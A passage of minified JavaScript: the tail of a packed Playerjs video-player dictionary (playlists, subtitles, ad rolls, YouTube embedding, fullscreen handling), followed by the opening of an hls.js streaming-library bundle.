|showtitleplaylist|resizeonplay|response|mouseUp|TitleTemplate|picture|fatal|scripts|Download|handleiconspress|suboptns|dvrtime|mouseHere2|mouseover|code|_lastactbut|scrollarrowcolor|tagName|limitwidth|bgcontainer|floatlimitwidth|openplaylistbefore|openplaylistroot|angle|stuck|DoubleClick|seeksides|mouseout|playbgcolor|NativeExitFs|playlistrewind|SubtitleError|ToolbarHidden|write|container_h_procent|nops|midrolls|HideTip|num|sleeptimer|PipSize|VastBgLoad|unmuteplease|playlistloop|click0timeout|playlist_title|SettingChanged|doubleclick|moz|scrollwidth|VastVisible|PlaylistHere|isPlaying|CreateDASH|PlaylistShow|lang|PlaylistExist|PlaylistRewind|audiosrc|postroll|exception|openById|MenuProc|frames|fspr|HidePoster2|BeforeVast|bigint|ima|but_h|eventstracker|hex2rgb|StageLeave|opera|Password|rc_label|started|shareme|randomstr|isTypeSupported|VolumeWheelX|vast_type|fid|poster_aover|thumbs_on|rmbgcolor|rightout|leftandrightpadding|mtp|nativecontrolsmobile|wait_to|join|100000|match|iniframe|documentElement|KeyPlusUp|KeyPlusDown|vol|acted|videoWidth|marginbg|onDown|quality_received|iconscolorover|MainUpdateSize|button|subdrag||_steps|sub_size||_ended||prefile|_stopped|Recover|pjs_|colorbg|fileTimeout|_fullscreen_end|lastTouch|14px|found|||playroll|urls_and|PlaylistError|lngth|stretch_width_last|timeshort|customdesignsvg|skip|close|click_t|vars|onStep|and|thumbnails|embed|sub_size_fullscreen|sepia|mutestore|screencolor|serif|sub_all|subsor|Touch|sans|find|va2l|ff0000|pljs|YoutubeID|https|youtu|HideProof|||||errorMessage|IconsColor|FileType|container_id|RemoveMedia|polyline|iconsreplay||hideAllIcons||Update|SwitchText|files_channel|sub_reset|copyObject|RenewSubtitle|bgo|SubtitleLoad2|bgh|brd|sub_upload|Ended|||CustomToogle|normalscale|720p|HlsUpdateAudio|while|loadLevel|timeline_h|imgldd|tippaddingtop|touch|getHLS|wait|getDASH|script|plurls|mouseMove|resizeonwidth|edge|1080p|fcdef|clr_options|UpdateVars|160p|autonextopenfolder|pauserollonplay|rotate|playVideo|youtube_id|linkurl2|datetime|toLowerCase|adsfirst|333333|hls_subs|title_template|StringVar|YoutubeReady|_hlssubtracks|handleaover|Show|full|autoprevopenfolder|handlescale|ShowLayer|seeked|FrameResizer|onClickSubtitle|observer|noclick|Player|audioTrack||newfile|ClearClick|dashquality|omt|YouTubeIframeAPIReady||pageY|998|CreateTip|svg3|current_plurl|fit|playsinline|covervideo|restart_audio|video|ChangePip|rename|playbgcolored|apiprm|bg_hide|change2playlist|Text|borderbottom|lang_|ssfontcolor|onPipEnter|show_playlist|plopenid|SubtitleOff|noprevicon|CheckPip|screenmarginbottom|checkBase64|contentDocument|butseekto|show_settings|_move_rights|_rights|VolumeWheel|postMessage|msRequestFullscreen|wheel|other|setQuality|order0|scrollarrowbgcolor|nextLevel|scrollarrowbg|exitfullscreen|audioTracks|pljssubtitle|remember_sub|lastIndexOf|but_w|piped|playerjs_|played||cpm|isAuto|sub_store|iOSTrackLoaded||SubtitleLoadAll|removeTracks||SubUpload|fullblack|onPipLeave||landscape|ahd|hdbrdclr|volumewheelfull|tagSrc|PlayerSize|maintitle|540p|splice|onYoutubeReady|ie9|SetCurrentQuality|startwait_t|contain|2160p|150|1440p|second|Metadata|reloadtimeout|minute|hour|start2|ErrorMsg|_tags|Seeked|checknative|moveOr2end|ErrorReload|onYtPlayerReady|urlcnfg|_recover|Alpha|MediaYoutube|cntrls|toolbarhidden|Prefile|Preload|CreatePoster|current_file|SubtitleParse|_timeout|_stop|posterhidepause|iosfull|getAudioTrack|getQuality|FullscreenUI|Playing|sub_upload0|timerTime|timerInterval|StartTimeout|subpausehide|VastAndLimit|||RemoveForNextAd|IndexPlaylist||posteronpause|||NativeEnterFs|VastPreloadLoad|vast_preload|ytautoquality||sub_bgpadding|pjs_parent_i|pstr_to|decoration|playedstored|requestFullScreen|VastPreloaded|vastclick|requestFullscreen|currentposter|vast_midroll_limit|worked|midrollo|outro|NormalscreenUI|IndexPlaylistProcessor|play75|onerror|mdswp|fts|PlaylistLoad|pauseVideo|m3ui|_blank|play25|play50|vts|Heartbeat|sub_font|||introstart|plcontinue|Style|reloadlog|_set_quality|fjs|End2|NewAspect|scrpt|PluginMovable|span05|prototype|floatmarginright|MseIsSupported|fontnames|HlsAudioTracks|sleep2|lock|HlsAudioTrack|logout|LoadedData|heightInterval|webkitRequestFullScreen|livewakeup|is_hls2|network||HlsSleep0|bgl|WaitSize|pipto|paddingright|paddingleft|isNaN|hls_started|AudioContext|dash_subs|overlays|TheEnd|vastcontainer|audioctx|together|sstext|gained|drawImage|Destroy|pp2|CreateWS|destroyed|ws_created|mutedautoplay|Action2|historybga|historytitlea|autoplaymute|historybgcolor|3600|VastVideo|vtt|isFullscreen|||pepper|SetSubtitle2|playerjscom|cnt|Shuffle|CheckDash|onDash|Menuproc|mozRequestFullScreen|playsinlineonmobile|stringify||tagsurl|RadioTags|last|chr|landfullmobile|VastGo|activeicon||encoded|fromCharCode|dontload|insertBefore|hlserror|settimer|SubtitleTimerMenu||HlsLevel|clientWidth|||sleep_timeout|HlsSleep|xvalue|Captions|_css|VisibleItems|vast_starts|255|maxMaxBufferLength|deltaX|tem|removebykey|vastgo|firefox|ass|nativeControls|onTagError|6px|static|fonts|ControlOut|viewBox|linkurl0|handleiconpress|leftright|arrinterval|Script|HidePositionControl|||||Loading|quick|tippaddingbottom|str2obj|tippaddingleft|tipcolor|tipfont|tipbgrounding|tipletterspacing|tipfontsize|killMotion|hidetime|ioscss||toFixed|clickscaley|StorageSupport|mousemove|clck|onClick2||Rotate|resizetxt||borderRadius|updown||TipVol||pjslng|settingsNumberVisible|filter|iconopacity|youtubeposter|marginbgcolor|Controls|querySelectorAll|onUp|onup_to|fontFamily|pljsuserid|userid|tmpr|animate|dont|QualityChanged|control_start|resizeme|active|doctype|EndMove|downi|SpeedChanged|hideonplay|ShowHandle|spn|handlehideinit|resizeonmouse||||||SubOpt|qualitystore|FSL|handlemove|AudioTrackChangedNoHand||ScreenClick2|_time_load|updatePlaylist|SettingsParser|smbls||toolbarisdown|autonext|TipHide|playlistovertimer|over_final|0px|||gaurl|btm|thumb_border||pljstrack||input|Places|notofh|StageMove2|restart|appearance|removedNodes|Loaded|user|thumb_height|_i|ActionOptions|ceil|handlecolor|seekiconbut|coloroverplay|minw|_currentIcon|timeline_w|sub_bottommob|marginbgpadding|toggleControl|JsEvent|effect|resizetext|TitlePl|l1ll|ShowShare|ll11|pljsquality||geo||||||||||pljsvolume|VisibleCheck|thumbs|content||sub_designstore|UpdateStart||onMobOver|path|postmessages|div2|normalscreen|onMobMove||playiconbut|StopMedia|back|removeItem|Alert|addtitleplaylist|pushCSS|ReplayIcon|fixed|addtitleplaylistbr|brand|substore|valuefromlang|hostname|volumestore|butByS|moving|desktop|presmbl|png|bgcolorlink2|bgborder|firstly|ToolbarHide|handlea|postsmbl|innerText|imageLoaded|hideuntilstarted|valuepadding|valuemargin|zoomed|StyleSubtitle|lineHeight|LineScale|pjsframed|120|ClickArea||DVR|referrer|UpdateVolume|resizeFromText|resizeSettings|last_text_w|deg|marquee|CustomTextButs|hidecontrols|stopkeys|ControlCoordinate|handleiconover|rmcolor|RightMenu||bgbordercolor|re_y|Marquee|ontouchmove|tmp2|setaction|reRightMenu|playId|allow|endfull|bgw|_html|ReloadTimeout|keyframes||recovery|speedstore|allowfullscreen|pjsfrrs|alert404v|clickmargintop|alert404video|PluginErrorVideo|styleSheet|onPlayTag|playerjs|posterhidestart|315|file2|PluginPip|noindex|_w|roundout|pljsspeed|tagsinterval|getPlayerState|allowtransparency|_a|playByYoutubeId|toLocaleTimeString|ParseUrl|gradientcolorload|redirectonplay|poster_float|crt|||onYtPlayerStateChange|Timer|Playerjs|linespeed1|colorload|pjslog|PluginOldGA|customdesign|FFFFFF|rand|gradientcolor|linespeed2|rel|linespeed3|fullonplaymobile|gradientcolorbg|fullonplay|pjsframe|wrapper|imageExists|Color||SvgColor|CreateMedia||callback|YouTube|rc_labelurl||ControlLine|PlayingChecker|ontop|vast_adid|SettingsSpeed|sesstime|Youtube|maxresdefault|SettingsExist|valuesize|PluginPoints|onQualityChanged|redirectonclick|Qualities|006|yterrors|highlight|valuebgcolor|customyterror|224|360|1200|900|handlemargin|1800|eventCategory|640|Scripted|seeked_time||||||alert404text|valuebg|notv|ga4|cover|nativeSubtitle|NativeSubtitle|dashaudio|PLAYING|removeNativeSubtitle|rename_audio|eventLabel||RenameTracks|OrientationChange|valuerounding|full_minutes|full_hours|eventAction|ENDED|upload|SubtitleBottom|alertsfontsize|ffect|ffdd1f|writePl||||helvetica|portrait|997|isVpaid|ControlsBg|ovr|arial|PjsFr|FullscreenChange|openpl|sub_bgo|prted|sub_lineheight|prtObj|848|current_vast_url|midrollimprsd|029|vast_longtimemsg|andlimit|101|102|095|KeyUp|preloaded|last_ors|tippaddingright|linetippointer||||||today|VastLongTimeout|CustomFonts|playedquartile|Continue|evenodd|vast_prestarttimeout|subshift|Rectangle|rule|rest|advertising|webkitCancelFullScreen||mozCancelFullScreen|cancelFullscreen|exitFullscreen|msExitFullscreen|frmvst|Review|leavetimeout2|I1lI|cancelFullScreen|iosExitFullscreen|fs_error|PostFullscreen|Media|PjsFrMsg|700||method|rc_|StageOver|postmessage|unset|mousedown|timelimited|timelimit|timebreak|ct2|intros|PluginIntro|FileReader|sub_off0|finishrewind|TheEnd2|sub_bg|PluginReplace|PluginGeo|lI1l|optStr|IFRAME|parentIframe_style|notframe|Stopped|Quartile|sub_big_fullscreen|||ShuffleEnd|yOffset|xOffset|270|finish|stretch|current_thumb|CancelBubble|livets|_ue|msie|place|dblclick|comment|alertsbga|MutationObserver|PlacePoints|obsrvr|FindFileInPlaylist|getDuration|templated|seekTo|GET|yamtr|linker|MSIE|nameofyoutubequality|XMLHttpRequest|alerts||clickmarginbottom|scrolling|parentElement||template|Swiping|swiping|incorrect|reloadlive|_ud|denied|access|handleiconsover|alertspaddingh|thumb_bottom|textarea|_duration_load|shwvstfnsh|sub_off_title|UpdateLoad|KeyDown|_duration_play|_time_play|UpdatePlaySeek|PluginCut|CreateThumb|thumb_bordercolor|logo|thumb_shadow|thumb_borderwidth|default_subtitle|072|thumb_radius|adscounter|handleinit|timestorejustbut|linetipmarginbottom|toptip|posterhidetime|alertsbgcolor|alertscolor|HidePoster3|alertspaddingv||stopotherplayers|StopOtherPlayer|nomidroll|landscapefull|666666|cul|passontime|limit|007|trackstore|pljs_yt_|003|alert404|with_min|nativefulldroid|Volumescrolled|UpdateTimer|Exist|nativenotipad|HideElement|Ease|autoLevelEnabled|lsfullplay|copied|gainedsource|PlaylistPlayId|PlaylistBack|skipads|historycolor|Gain|volumegain|PlaylistMove|ScrollLeft|PlaylistOpenId|connect|str|cstm|HideAnimate|webkitSetPresentationMode|ShowAnimate|ArrowsInterval|ShowControl|setDashQuality|url2|url3|setDashAudioTrack|_subfile|High|setting|elastic|leavetimeout|playonhover|ScrollRight|hideonvolume|pljsfirst|ScrollDown|ScrollUp|um1|nextAutoLevel|RightCSS|analytics|nameofhlsquality|renameQualities|hlscaptions|audioGroupIds|action2|opposite|scalesmall|hlslowquality|bordersize|HlsQualityLevels|liketext|HdIcon|MediaSource|icon3|inversetime|mimeCodec|sourceBufferValidAPI|createTextNode|VastBreak|4px|rmsize|SetChannel|nums|ControlOver|Wheel|DownIn|Papi41|historytitlestrike|click_t2|UpdateSettings|220|offsetwrite|floatwidthsmall|smallfontsize|Control|renameTracks|keyCode|which|plusminus|startLoad|floatheightsmall|scrollarrowbgovercolor|setTracks|PlayerjsAsync|gtag|titlepl|showShare|ga_event|globalfontname|getBoundingClientRect|Yandex|sort|linktarget|leavepictureinpicture|nativenotios|loadedmetadata|seeksidesec|RightOut|yaHit|volumechange|screen_lw|enterpictureinpicture|customText|durationchange|ControlsBgClick|yamtr_event|muteiconbut|timeout|ControlX|marginproctop|XY|onClickTimer2|sttr|seekwindow|onClickSubtitle2|marginprocbottom|linkpause|ssflyw|PluginShare|headbordercolor|brda|1001|System|screenshot|18px|hidestartbutios|timeupdate|RightOver|nativenotiphone|hideuntilmeta|scrollarrowgradient|_xIcon|40px|setupx|adsinvitation|onMouseDown|setHlsAudioTrack|hideonfullscreen|pressed|PlayerjsEvents|changedTouches|unfixing|scrollX|setHlsQuality|direction|scrollarrowbgover|pjsfrm|margin_bottom|ads|hidevar2|hidevar|scroll_height|alwaysjustpause|ParentFS|offset|alwaysnotfullscreen|ltr|hidewithoutplaylist|reachGoal|ffeeab|hideoverwidth|hideoverwidthlimit|bordercolored|addTrack|Interval|_reset|_nextIcon|subtitles|hideonwidth|showing|hideonwidthlimit|QszKEyad|SourceBuffer|castdevice|playlist_id||action_settings|unhidden|casterror|Playback|mpd|framei|showById|device|anonymous|Width|Visibility|Za|audio|MediaVideo|sub_sizemobfull|show1value|scrollHeight|hidesec|DisplayControl|PluginDash|m3u8|hlsvastwait|hlsaudio_off|hlsquality_off|read|hlsdebug|scroll_down|hlsmto|scroll_left|onLoadedData|dashjs|height_div|preloadhls|isSupported|playerheight|heartbeatinterval|width_div|tipvar|preloaddash|zoom|tipmargin|control_duration|noClickTimeout|movable|PipSwitch|Timeout|FileTimeout|reYT|resume|vast_posterurl|10000|brightness|PipToggle|fileto|dasherror|contrast|FindIdPl|VastInfo|rc_anyway|hidewithposter|Buffer|translate|7px|rc_version|adblock|abs|Number|iframe_api|tap|youtubecontrols|ytcl|mediadrag|RenewFromTitle|HideLayer|with_hours|minus4back|sub_sizemob|current_time|preposter|displayvolume|lsfullstart|hexToRGBA|prevorius_default_h|menufltr|prevorius_default_w|Actions|playlistfolder|Hide|livewakeuptime|topside|15px|openplaylistafter|HlsLiveWaiting|vast_nofirst|onLoadStart|2001|loadSource|hlsTextTracks|supported|hlsfto|clickscalex|SubtitleSettings|nohead|openplaylistpause|debug|FlussonicMsePlayer|width100|reverse|unblock|valuealign|picheight|nopause|unpause|right_y|rotateplaying|updateCuid|changeAspect|setVolume|fontsizesmall|bold|right_x|_icon|ontouchstart|controlCSS|updateTitle|InvertPlaylist|isHidden|wrong|bRGZHEiR|Hideuntilto|geobj|ShowTimeout|iconmargintop|iconmarginbottom|getContext|dvr|RightClick|hidecontrol|PluginThumbs|onMobOut|TimeStore|iconmarginleft|iconmarginright|hlscookies|0val|bgcolorlink0|40000|Click|hideafterclick|selectOpen|sugar|customBuffer|RightMove|frag|hls_stuck_duration|iconmargin|bgstretch|mobileover|isyoutube|mobiletv|Bglines|5000|youtubeready|1val|ErrorTypes|981|185|996|267|344|moved|001|pjsga|isflash|416|914|019|984|041|096|547|483|992|036|988||thumbs_img|iemobile|All|once|[base64]|[base64]|[base64]|[base64]|Sleep|[base64]|[base64]|Yes|[base64]|[base64]|Skip|toUpperCase|[base64]|883|[base64]|blackberry|matches|[base64]|fine|iosv|[base64]|__storage_test__|ERsRjfJrkSIRKRE8l3iWEDmYiDaXLbluIylPjCeYi2Q0LbluIyl|map|RegExp|roll|Bottom|LClPiVUoky1umftULbmqk256igFrFux0lVBql2irlV09F3auhf5vkCB0ibP1Hyw0Gbl|Quad|Ultra|Super|1296p|6frx0amzi52m|Full|the|advertiser|Enter|Exit|LIVE|Audio|website|Medium|Small|[base64]|fullwheel|Shadow|ERsRjfJrkSERKRE8l3iWEDmYiDaXLbluIylPjCeYi2Q0LbluIyl|Font|default_h|default_w|clipboard|Tiny|Copied|Previous|Reset|matchMedia|WebkitAppearance|907|956|702|613|403|513|055|084|081|06|088|093|092|146|994||818|874|785|747|659|705|897|918|979|985|971|962|935|046|033|tvOS|webOS|MacIntel|platform|Windows|ipod|armv|BRAVIA|[base64]|Philips|Tizen|[base64]|Roku|Safari|Firefox|userAgent|trident|appName|014|023|partners|[base64]|Trident|Edge|Opera|appVersion|maxTouchPoints|606|getCurrentTime|vast_volumebgcolor|webkitIsFullScreen|vast_progresscolor|mozFullScreen|msFullscreenElement|vast_linktxtonmobile|vast_volumecolor|vast_progressbgcolor|vast_xcolor|vast_skipcolor|vast_skipbgcolor|webkitFullscreenElement|vast_titlebgcolor|vast_xbgcolor|vast_titlecolor|offsetTop|shuffle8|hidesmoothly|contains|vast_preroll_vmap|dropnohide|always2|vast_postroll_vmap|vast_pauseroll_vmap|fullscreenElement|vast_openclick|vast_unmutebutonce|vast_unmutehover|PluginDroplist|vast_default_volume|vast_unmutebutcolor|vast_unmutebutbgcolor|ytcl1|vast_linktxtcolor|onReady|onStateChange|onPlaybackQualityChange|modestbranding|showinfo|playsinlineonmobileiphone|iv_load_policy|ytReady|vast_postroll_counter|vast_pauseroll_counter|ytEnded|vast_postroll_limit|ytlog|vast_postrolltbimp|vast_postrolltimebreak|disablekb|html5|videoId|playerVars|vast_introtbimp|vast_linktxtbgcolor|API|onYouTubeIframeAPIReady|youtube_iframe_api|enablejsapi|vast_introtimebreak|vast_playroll_counter|vast_playroll_limit|playerapiid|vast_midroll_counter|vast_midrolltbimp|vast_midrolltimebreak|vast_midroll_vmap|vpaid_timeout|f2parent|pjslng_sub_sizeproc|hlsqhsort|redirectplaylist|125|250|175|clr_|onMouseOver|scrollWidth|accept|onchange|pjslng_|home|onMouseOut|72ccf8|62de50|073DA0|D90000|FEF370|borderBottom|borderRight|644082|409829|4bd9ac|b3fee8|feba54|faed54|e8bbff|ffc7d1|d9bb8c|aaaaaa|scroll_up|scroll_right|paddingbottom|introskiptime|midrollpoint|introclickable|marginRight|introtitle|introclosetime|partnermidrollor|partnerpostrollor|vast_resound|vpaid_timeout2|vpaid_slotinframe|eventstrackervast|partnerpauserollor|partnerprerollor|5em|actn|sleep2options|hidearrow|speed4live|sleepoptions|offsetoptions|pressed_|current_|current_channel|through|default_channel|introtxt|minivis|fimg|sub_settings|f2img|vast_pauserolltbimp|vast_pauserolltimebreak|[base64]|1006|sub_split2words|[base64]|[base64]|customimage|fc0a767a6925fcaa6ddc2d0c33ec60ba|PluginSubword|1005|pointa|sub_fonted|pointw|clone|unescape|slidespeed|readAsText|444444|titlecolor|222222|170|settings1|Dialogue|WEBVTT|settings1action|888888|historybgaover|posterheight|posters|posterwidth|177|999999|postertitleonhover|ffce00|pointcolor|current_sleep|files_sleep|files_scale|clr_contrast|clr_brightness|clr_sepia|clr_saturate|google|logos|372|296|275|reloaderTimer|432|857|vast_impressions_all|vast_remove|tippmargin|black|sub_drag|tipa|stripsw|stripsspace|2px|lang_ru|unmute_video|_timer|line_play|action_back|Verdana|skip_after_|normalonclick|settings2action|constrols|560|embedwidth||embedsize|embedheight|160|getPlaybackQuality|vast_timeout|shareiconmargin|setSize|large|hd720|shareiconscale|shareiconscaleover|tiny|medium|vast_pauseonclick|vast_closeonclick|BUFFERING|vast_prerolltimebreak|vast_preroll_andlimit|PAUSED|vast_prerolltbimp|vast_pauseroll_limit|vast_preroll_counter|CUED|vast_preroll_limit|vast_volume|getAvailableQualityLevels|vast_title|customyterrors|ytError|unavailable|hd1080|setPlaybackRate|timestoredontuse|settings5action|timestore0plroot|poster_floatmargin|poster_floatposition|poster_floatheight|poster_floatwidth|timestorenolive|sub_all_title|settings3|subtitle_errdel|settings3action|settings4|settings5|settings4action|poster_floatbgcolor|loadVideoById|vast_click|vast_skip|errortimeout|vast_impression|ga_proc|sharetop|sharetitle|nameofdashquality|unMute|dashdebug|16x9|dashcookies|getVideoLoadedFraction|dashlowquality|setPlaybackQuality|957|PjsFramed|enabled|WebKitPlaybackTargetAvailabilityEvent|webkitplaybacktargetavailabilitychanged|availability|disabled|destination|webkitAudioContext|createMediaElementSource|createGain|available|webkitShowPlaybackTargetPicker|requestPictureInPicture|exitPictureInPicture|setAudio|pictureInPictureElement|webkitPresentationMode|webkitSupportsPresentationMode|pictureInPictureEnabled|disablePictureInPicture|hlsforce|autoplay_denied|WebKitMediaSource|WebKitSourceBuffer|appendBuffer|wake|ontime|Video|Destroyed|onpause|hlsaddbitrate|firstLevel|interrupted|automute|playError2|playError|playtry|AudioTrack|Infinity|2000px||setWsQuality|setWsAudioTrack|combined|PluginSettings2|customTextPl|resize2|ssdown|bezier|isOn|seektome|ssfly|hideonleaveandplay|hidelap|hideonvar|hideuntiltext|hidewovar|hide0timestore|hideafterstart|hideall|hideondesktop|hideonmobile|02|customwidth|subtrack|playbackRate|childNodes|HlsSubTrack|fillvideo|change2playlist_bottom|level||getDash|kind|dashInterval|noset|to_right|marginprocright|nativemobile|showvolmobile|reset|customspeeds|ndash|aborted|loadeddata|tagcors|crossorigin|crossOrigin|disableRemotePlayback|mp4a|42E01E|mp4|codecs|avc1|ynxnopip|nativenodownload|nativehlsios|nativehlsinedge|support|nativehlsinsafari|complete||controlsList|nodownload|taginframe|urlmse|error_time|dailymotion|playback|Image|hqdefault|New|Audiotrack|rldnornd|PluginFloatPoster|MediaVimeo|MediaPjs|createposter|scaledrag|dragging|0001|nomedia|MediaDaily|RemoveAll||Created|flussonic|PlugMediaChannels|hlssubtracks|PluginHlsSubtitles|subtitleDisplay|ERROR||300000|AUDIO_TRACKS_UPDATED|relurl|FRAG_PARSING_METADATA|fragdata|NETWORK_ERROR|MEDIA_ERROR|sleep|watching|loadstart|PluginWS|regress|recoverMediaError|hls_error|Level|fragment|FRAG_CHANGED|hlscltps|capLevelToPlayerSize|xhrSetup|enableWorker|fragLoadingTimeOut|DASH|autoStartLoad|manifestLoadingTimeOut|withCredentials|attachMedia|LEVEL_SWITCHED|LEVEL_LOADED|Live|LEVEL_SWITCH|MANIFEST_PARSED|MEDIA_ATTACHED|attached|MANIFEST_LOADED|hideuntilstartedios|hideuntilended|top_|width_|iVBORw0KGgoAAAANSUhEUgAAAAEAAADGCAYAAAAT|OqFAAAAdklEQVQoz42QQQ7AIAgEF|left_|position_|keyup|200000|shape|kbq|RWAlnQyyazA4aoAB4FsBSA|mouseleave|emptyremove|mouseenter|pljscom|orientationchange|bFjuF1EOL7VbrIrBuusmrt4ZZORfb6ehbWdnRHEIiITaEUKa5EJqUakRSaEYBJSCY2dEstQY7AuxahwXFrvZmWl2rh4JZ07z9dLtesfNj5q0FU3A5ObbwAAAABJRU5ErkJggg|move|DOMContentLoaded|keydown|pjs_thumbnail_|handlemarginright|PluginMediaTags|PluginEffects|handlemarginleft|onmousedown|135|225|onmouseup|134|235|offsetwidth|roundingver_final|000|MSFullscreenChange|fullscreenchange|ChromeCast|hlsdvrtime|Local|PluginQuiz|Cross|hover|observe|childList|oncontextmenu|visited|outline|manipulation|origin|indent|ContextMenu|rc_custom|autoplaynomobiletv|panel|15em|rmright|99999|sessid|rc_nobrand|uppercase|sleeptimer0|offsettimerinit|require|autoLink|PluginBlock|allowLinker|88484718|getDate|quizes|srvsga|word|container_w_procent|transbg|oframe|backface|07|35px|PluginMini|startvisibility|select|handlemarginbottom|handlemargintop|ShowSettingsBut|enter|187|189|maxHeight|SettingsTimer|separator|buffering|nfscldr|passonstart|bufferInterval|link2|ontop2|PluginRounding|iconspress|PluginCountdown|bufferDeg|countdown|counter|showboth|showduration|hideonmeta|hidemini|hidenomini|hideonlive|hideonunmute|hideonvod|hideonleave|hidenormscreen|hidenoab|hideab|cast_available|pauseonhover|nfsclios|pjs_cast_button_|seeksidesmob|hideonyoutube|offsetX|layerX|_text|SVG|alphas|abg|lines1|aload|running|slider|triangle|control_mute|volume_element|colorover|valuepaddingtop|valuemarginleft|valuemarginright|l3v_left|valuemarginbottom|valuemargintop|valuepaddingbottom|valuepaddingleft|valuepaddingright|control_time|tipmarginright|_bg|bglines|bgline1|touch_|flipy|ontouchend|PluginHdIcon|flipx|bgline2|clickmarginleft|tipmargintop|tipmarginbottom|tipmarginleft|180|tippointeralign|clickmarginright|rotateonhover|rotateonclick|Speed|AUDIO_TRACK_SWITCHING|autoplayed|Active|sess|sscopyright|Arial|Courier|switchpip|nativenotandroid|water|wid|heartbeats|timeplay|nativeontv|isOpen|showfrom1file|fillStyle|pageXOffset|invert|playlist_folders|playlist_length|vastnow|showplaylist|jpeg|globalfont|fillText|openlast|redirectblank|toDataURL|const|scrollY|PluginWater|unfix|prt|reloadjustevent|PasswordTime|nooverlay|_self|reloadstart|pjsiframed|fileend|webkitEnterFullScreen|webkitendfullscreen|webkitSupportsFullscreen|outros|startvast|dwn|vastbreak|downself|Resume|nodeName|AdBlock|PluginStat|pjsstat|pjsstatid|pdf|isfullscreen|dontseekforward|Open|Visible|Progress|moveplaylist|01|vastinfo|vastpause|circle|103|Href|encodeURIComponent|async|same|104|105|head|googleapis|109|108|106|107|rgb|NaNpx|1000000|45deg|cssText|FindPjsDiv|PJSDIV|arguments|substring|reduce|setProperty|number|MarPad|repeating|Orientation|encode|stylesheet|midrollcrtm|119|121|118|117|vastmute|startAd|122|0123456789|191|vastresume|192|2048|vaststart|127|116||115|vpaid|adsystem|wrapper0|filetype|midroll_time|getVolume|vastids|vrsn|113|114|112|111|currentfile|110|Test|fix|resumed|VastInsertOr|VastInsertAnd|disablePreload|preloading|480|854|426|vast_ima|vast_finish||240|vast_stop|and2limit|1280|vast_error|3840|VastError|unmuted|alarm|1440|2560|VastRemoveUrl||720|1920|capiom|nonInteraction|vast_dontplay|YoutubePlaylist|loaderror|EXTINF|playlists|eventlisteners|tryotherquality|Seeking|reloadtimes|Break|Alternative|tags|dvtp|winmob|Pass|RemovePassword|webkitExitFullscreen|Logo|EmptyVastUrl|playerjs_hit|watch|finishnormal|Quality|norootplstart|qualitypause|vast_startdelay|1080|createEvent|vast_init|initEvent|yandex|dispatchEvent|adsinchain|startdelay|bgload2|gainact|skipimpessed|customqualities|skipimprsd|3600000|eng|crossdomain|issue|VpaidSet|wheelDelta|OpenScroll|rus|English|toogle|youtubeid|Metric|vpaid_|bgload|crtm|renew|VastOverlay|2160|VastImpression|tagLive|vast_Impression|adShown|vastbgpreload|VastShow|VpaidStarted|VastReady|PluginVastTimeMsg|rewound|vast_ready'.split('|'),0,{}))
"undefined"!=typeof window&&function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Hls=e():t.Hls=e()}(this,(function(){return function(t){var e={};function r(i){if(e[i])return e[i].exports;var a=e[i]={i:i,l:!1,exports:{}};return t[i].call(a.exports,a,a.exports,r),a.l=!0,a.exports}return r.m=t,r.c=e,r.d=function(t,e,i){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(r.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var a in t)r.d(i,a,function(e){return t[e]}.bind(null,a));return i},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="/dist/",r(r.s=20)}([function(t,e,r){"use strict";var i;r.d(e,"a",(function(){return i})),function(t){t.MEDIA_ATTACHING="hlsMediaAttaching",t.MEDIA_ATTACHED="hlsMediaAttached",t.MEDIA_DETACHING="hlsMediaDetaching",t.MEDIA_DETACHED="hlsMediaDetached",t.BUFFER_RESET="hlsBufferReset",t.BUFFER_CODECS="hlsBufferCodecs",t.BUFFER_CREATED="hlsBufferCreated",t.BUFFER_APPENDING="hlsBufferAppending",t.BUFFER_APPENDED="hlsBufferAppended",t.BUFFER_EOS="hlsBufferEos",t.BUFFER_FLUSHING="hlsBufferFlushing",t.BUFFER_FLUSHED="hlsBufferFlushed",t.MANIFEST_LOADING="hlsManifestLoading",t.MANIFEST_LOADED="hlsManifestLoaded",t.MANIFEST_PARSED="hlsManifestParsed",t.LEVEL_SWITCHING="hlsLevelSwitching",t.LEVEL_SWITCHED="hlsLevelSwitched",t.LEVEL_LOADING="hlsLevelLoading",t.LEVEL_LOADED="hlsLevelLoaded",t.LEVEL_UPDATED="hlsLevelUpdated",t.LEVEL_PTS_UPDATED="hlsLevelPtsUpdated",t.LEVELS_UPDATED="hlsLevelsUpdated",t.AUDIO_TRACKS_UPDATED="hlsAudioTracksUpdated",t.AUDIO_TRACK_SWITCHING="hlsAudioTrackSwitching",t.AUDIO_TRACK_SWITCHED="hlsAudioTrackSwitched",t.AUDIO_TRACK_LOADING="hlsAudioTrackLoading",t.AUDIO_TRACK_LOADED="hlsAudioTrackLoaded",t.SUBTITLE_TRACKS_UPDATED="hlsSubtitleTracksUpdated",t.SUBTITLE_TRACKS_CLEARED="hlsSubtitleTracksCleared",t.SUBTITLE_TRACK_SWITCH="hlsSubtitleTrackSwitch",t.SUBTITLE_TRACK_LOADING="hlsSubtitleTrackLoading",t.SUBTITLE_TRACK_LOADED="hlsSubtitleTrackLoaded",t.SUBTITLE_FRAG_PROCESSED="hlsSubtitleFragProcessed",t.CUES_PARSED="hlsCuesParsed",t.NON_NATIVE_TEXT_TRACKS_FOUND="hlsNonNativeTextTracksFound",t.INIT_PTS_FOUND="hlsInitPtsFound",t.FRAG_LOADING="hlsFragLoading",t.FRAG_LOAD_EMERGENCY_ABORTED="hlsFragLoadEmergencyAborted",t.FRAG_LOADED="hlsFragLoaded",t.FRAG_DECRYPTED="hlsFragDecrypted",t.FRAG_PARSING_INIT_SEGMENT="hlsFragParsingInitSegment",t.FRAG_PARSING_USERDATA="hlsFragParsingUserdata",t.FRAG_PARSING_METADATA="hlsFragParsingMetadata",t.FRAG_PARSED="hlsFragParsed",t.FRAG_BUFFERED="hls